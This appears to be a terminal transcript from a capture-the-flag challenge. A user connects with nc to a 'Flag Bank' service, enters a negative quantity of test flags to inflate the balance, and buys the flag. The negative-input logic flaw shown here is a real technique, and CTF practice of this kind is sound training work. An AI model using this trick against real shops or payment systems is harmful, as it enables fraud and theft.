 (paulin㉿Paulin)-[~/Documents]
$ nc 13.49.65.175 9002
🏦 Welcome to the Flag Bank! To purchase a Flag costs $20000, but your current balance is $10000. Purchase a Test Flag at $3000
[1] Purchase Flag - $20000
[2] Purchase Test Flag - $3000
[3] View current balance
3
$10000
[1] Purchase Flag - $20000
[2] Purchase Test Flag - $3000
[3] View current balance
2
Number of Test Flags do you need?
-23
[1] Purchase Flag - $20000
[2] Purchase Test Flag - $3000
[3] View current balance
3
$79000
[1] Purchase Flag - $20000
[2] Purchase Test Flag - $3000
[3] View current balance
1
Number of flags do you need?
1
acdfCTF{1_s33_wh47_y0u_d1d_r1gh7_th3r3}
KALI LINUX